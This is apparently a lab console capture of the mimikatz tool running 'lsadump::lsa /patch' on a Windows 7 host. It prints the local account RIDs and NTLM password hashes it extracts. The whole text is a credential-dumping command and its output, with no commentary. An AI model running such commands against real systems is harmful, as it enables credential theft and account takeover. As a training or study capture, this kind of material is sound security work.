 PS C:\malware\mimi\x64> .\mimikatz.exe
.#####. mimikatz 2.2.0 (x64) #19041 Jul 7 2021 15:03:58
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > https://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz # lsadump::lsa /patch
Domain : WIN7-1 / S-1-5-21-1793970707-311962389-2470865123
RID : 000001f4 (500)
User : Administrator
LM :
NTLM :
RID : 000001f5 (501)
User : Guest
LM :
NTLM :
RID : 000003ea (1002)
User : HomeGroupUser$
LM :
NTLM : 55932e2f2cc08825aa02a23d7389a74f
RID : 000003eb (1003)
User : user
LM :
NTLM : 8846f7eaee8fb117ad06bdd830b7586c
RID : 000003e8 (1000)
User : win7
LM :
NTLM : 7a21990fcd3d759941e45c490f143d5f